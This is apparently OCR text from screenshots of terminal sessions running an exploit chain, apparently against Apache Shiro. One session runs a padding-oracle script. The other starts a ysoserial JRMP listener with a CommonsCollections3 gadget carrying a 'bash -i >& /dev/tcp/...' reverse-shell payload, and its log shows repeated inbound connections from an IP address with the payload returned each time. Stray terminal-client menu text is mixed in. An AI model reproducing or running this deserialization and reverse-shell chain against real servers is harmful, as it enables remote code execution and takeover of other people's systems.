 mote@ubuntu:~/Desktop/shiro$ python2 Shrio-721.py
padding oracle start
round: 1
round: 2
round: 3
round: 4
round: 5
round: 6
round: 7
round: 8
round: 9
round: 10
round: 11
round: 12
round: 13
round: 14
round: 15
round: 16
round: 17
round: 18
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X ser
Quick connect...
root@mote:~# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections3 "bash -i >& /dev/tcp/ /10086 0>&1"
* Opening JRMP listener on 1099
Have connection from /123.114.243.88:29477
Reading message...
Is DGC call for [[0:0:0, -348884716]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /123.114.243.88:17045
Reading message...
Is DGC call for [[0:0:0, -348884716]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /123.114.243.88:19201
Reading message...
Is DGC call for [[0:0:0, -348884716]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /123.114.243.88:31842
Reading message...
Is DGC call for [[0:0:0, -348884716]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /123.114.243.88:20691
Reading message...
Is DGC call for [[0:0:0, -348884716]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /123.114.243.88:1957
Sessions
Tools
Macros
Sftp